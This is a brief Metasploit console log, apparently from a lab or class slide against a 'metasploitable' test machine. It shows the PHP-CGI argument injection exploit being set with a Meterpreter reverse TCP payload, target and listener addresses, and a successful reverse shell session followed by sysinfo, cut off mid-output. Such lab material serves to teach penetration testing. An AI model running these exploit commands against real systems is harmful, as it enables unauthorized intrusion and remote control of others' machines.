 [*] Exploit completed, but no session was created.
msf exploit(multi/http/php_cgi_arg_injection) > use exploit/multi/http/php_cgi_arg_
injection
[*] Using configured payload cmd/unix/reverse
msf exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse
_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.107.129
LHOST => 192.168.107.129
msf exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.107.129:4444
[*] Sending stage (40004 bytes) to 192.168.107.128
[*] Meterpreter session 5 opened (192.168.107.129:4444 -> 192.168.107.128:50537) at
2025-12-19 23:06:02 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC